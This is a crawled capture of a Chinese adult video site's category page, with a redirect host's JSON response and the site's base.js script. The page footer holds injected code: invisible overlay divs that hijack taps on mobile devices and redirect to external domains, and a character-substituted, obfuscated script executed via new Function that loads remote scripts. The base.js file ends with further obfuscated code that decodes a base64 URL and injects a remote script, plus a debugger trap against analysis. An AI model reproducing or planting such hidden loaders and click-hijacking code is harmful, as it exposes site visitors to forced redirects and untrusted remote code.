

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://6wx.cc/index.php/vod/type/id/1.html
body_size: 6057
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>最新-推荐-第1页 - 麻豆视频</title>
<meta name="keywords" content="" />
<meta name="description" content="" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"11","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://6wx.cc">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
<div class="wrap">
   <div class="category_box">
     <div class="category">
       <dl>
         <dt>分类</dt>
         <dd>
                          </dd>
         <dd></dd>
       </dl>
     </div>
     <div class="category">
       <dl>
         <dt>类型</dt>
         <dd>
                           <a href="/index.php/vod/show/class/%E5%96%9C%E5%89%A7/id/1.html">喜剧</a>
                              <a href="/index.php/vod/show/class/%E7%88%B1%E6%83%85/id/1.html">爱情</a>
                              <a href="/index.php/vod/show/class/%E6%81%90%E6%80%96/id/1.html">恐怖</a>
                              <a href="/index.php/vod/show/class/%E5%8A%A8%E4%BD%9C/id/1.html">动作</a>
                              <a href="/index.php/vod/show/class/%E7%A7%91%E5%B9%BB/id/1.html">科幻</a>
                              <a href="/index.php/vod/show/class/%E5%89%A7%E6%83%85/id/1.html">剧情</a>
                              <a href="/index.php/vod/show/class/%E6%88%98%E4%BA%89/id/1.html">战争</a>
                              <a href="/index.php/vod/show/class/%E8%AD%A6%E5%8C%AA/id/1.html">警匪</a>
                              <a href="/index.php/vod/show/class/%E7%8A%AF%E7%BD%AA/id/1.html">犯罪</a>
                              <a href="/index.php/vod/show/class/%E5%8A%A8%E7%94%BB/id/1.html">动画</a>
                              <a href="/index.php/vod/show/class/%E5%A5%87%E5%B9%BB/id/1.html">奇幻</a>
                              <a href="/index.php/vod/show/class/%E6%AD%A6%E4%BE%A0/id/1.html">武侠</a>
                              <a href="/index.php/vod/show/class/%E5%86%92%E9%99%A9/id/1.html">冒险</a>
                              <a href="/index.php/vod/show/class/%E6%9E%AA%E6%88%98/id/1.html">枪战</a>
                              <a href="/index.php/vod/show/class/%E6%81%90%E6%80%96/id/1.html">恐怖</a>
                              <a href="/index.php/vod/show/class/%E6%82%AC%E7%96%91/id/1.html">悬疑</a>
                              <a href="/index.php/vod/show/class/%E6%83%8A%E6%82%9A/id/1.html">惊悚</a>
                              <a href="/index.php/vod/show/class/%E7%BB%8F%E5%85%B8/id/1.html">经典</a>
                              <a href="/index.php/vod/show/class/%E9%9D%92%E6%98%A5/id/1.html">青春</a>
                              <a href="/index.php/vod/show/class/%E6%96%87%E8%89%BA/id/1.html">文艺</a>
                              <a href="/index.php/vod/show/class/%E5%BE%AE%E7%94%B5%E5%BD%B1/id/1.html">微电影</a>
                              <a href="/index.php/vod/show/class/%E5%8F%A4%E8%A3%85/id/1.html">古装</a>
                              <a href="/index.php/vod/show/class/%E5%8E%86%E5%8F%B2/id/1.html">历史</a>
                              <a href="/index.php/vod/show/class/%E8%BF%90%E5%8A%A8/id/1.html">运动</a>
                              <a href="/index.php/vod/show/class/%E5%86%9C%E6%9D%91/id/1.html">农村</a>
                              <a href="/index.php/vod/show/class/%E5%84%BF%E7%AB%A5/id/1.html">儿童</a>
                              <a href="/index.php/vod/show/class/%E7%BD%91%E7%BB%9C%E7%94%B5%E5%BD%B1/id/1.html">网络电影</a>
                            </dd>
         <dd></dd>
       </dl>
     </div>
     <div class="category">
       <dl>
         <dt>地区</dt>
         <dd>
                           <a href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/id/1.html">大陆</a> 
                              <a href="/index.php/vod/show/area/%E9%A6%99%E6%B8%AF/id/1.html">香港</a> 
                              <a href="/index.php/vod/show/area/%E5%8F%B0%E6%B9%BE/id/1.html">台湾</a> 
                              <a href="/index.php/vod/show/area/%E7%BE%8E%E5%9B%BD/id/1.html">美国</a> 
                              <a href="/index.php/vod/show/area/%E6%B3%95%E5%9B%BD/id/1.html">法国</a> 
                              <a href="/index.php/vod/show/area/%E8%8B%B1%E5%9B%BD/id/1.html">英国</a> 
                              <a href="/index.php/vod/show/area/%E6%97%A5%E6%9C%AC/id/1.html">日本</a> 
                              <a href="/index.php/vod/show/area/%E9%9F%A9%E5%9B%BD/id/1.html">韩国</a> 
                              <a href="/index.php/vod/show/area/%E5%BE%B7%E5%9B%BD/id/1.html">德国</a> 
                              <a href="/index.php/vod/show/area/%E6%B3%B0%E5%9B%BD/id/1.html">泰国</a> 
                              <a href="/index.php/vod/show/area/%E5%8D%B0%E5%BA%A6/id/1.html">印度</a> 
                              <a href="/index.php/vod/show/area/%E6%84%8F%E5%A4%A7%E5%88%A9/id/1.html">意大利</a> 
                              <a href="/index.php/vod/show/area/%E8%A5%BF%E7%8F%AD%E7%89%99/id/1.html">西班牙</a> 
                              <a href="/index.php/vod/show/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7/id/1.html">加拿大</a> 
                              <a href="/index.php/vod/show/area/%E5%85%B6%E4%BB%96/id/1.html">其他</a> 
                           </dd>
         <dd></dd>
       </dl>
     </div>
     <div class="category">
       <dl>
         <dt>年份</dt>
         <dd>
         
                           <a href="/index.php/vod/show/id/1/year/2018.html">2018</a>
                              <a href="/index.php/vod/show/id/1/year/2017.html">2017</a>
                              <a href="/index.php/vod/show/id/1/year/2016.html">2016</a>
                              <a href="/index.php/vod/show/id/1/year/2015.html">2015</a>
                              <a href="/index.php/vod/show/id/1/year/2014.html">2014</a>
                              <a href="/index.php/vod/show/id/1/year/2013.html">2013</a>
                              <a href="/index.php/vod/show/id/1/year/2012.html">2012</a>
                              <a href="/index.php/vod/show/id/1/year/2011.html">2011</a>
                              <a href="/index.php/vod/show/id/1/year/2010.html">2010</a>
                              
         </dd>
       </dl>
     </div>
     <div class="category">
       <dl>
         <dt>排序</dt>
         <dd>
            <a class="on" href="/index.php/vod/show/by/time/id/1.html">最新</a>
            <a class="order" href="/index.php/vod/show/by/hits/id/1.html">热门</a>
         </dd>
       </dl>
     </div>
   </div>   
    </div>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86d772d022364f008ddf65ad5ad6d9c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0222gc.iie5ax.com:8005/d/5262?t=0.5153791388833096
body_size: 1092
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gsoKs=\"JF6^Y\"g}1100os{s}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}K0QsQ11KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0@@@p(m66YndRm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0@@@p(m66YndRm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@000=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"gK000=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"gK000=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/1mCsn}0RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://6wx.cc/template/tsla_qire/js/base.js
body_size: 1412
content:
function setTab(name,cursel,n){for(i=1;i<=n;i++){var menu=document.getElementById(name+i);var con=document.getElementById("c"+name+i);menu.className=i==cursel?"on":"";con.style.display=i==cursel?"block":"none"}}window.onscroll=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;var toTop=document.getElementById("gotop");if(top>100){toTop.style.display="block"}else{toTop.style.display="none"}};var toTop=new function(){var Timer=null;function $id(id){return typeof id=="string"?document.getElementById(id):id};this.goto=function(objName){$id(objName).onclick=function(){var top=document.documentElement.scrollTop||document.body.scrollTop;startNove();return false};var startNove=function(){if(Timer)clearInterval(Timer);Timer=setInterval(doMove,10)};var doMove=function(){var iSpeed=0;var top=document.documentElement.scrollTop||document.body.scrollTop;iSpeed=(0-top)/30;iSpeed=iSpeed>0?Math.ceil(iSpeed):Math.floor(iSpeed);if(Math.abs(iSpeed)<1&&Math.abs(0-top)<1){clearInterval(Timer);Timer=null}window.scrollTo(0,(top+iSpeed))}}};$(document).ready(function(){$("#main").append("<div id='overlay'></div>");$(".nav").click(function(){$("#menu_m_b").slideToggle();$("#overlay").toggleClass("show")})});function searchName(id){document.location=Root+'search-wd-'+encodeURIComponent($("#words").val())+".html";return false}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/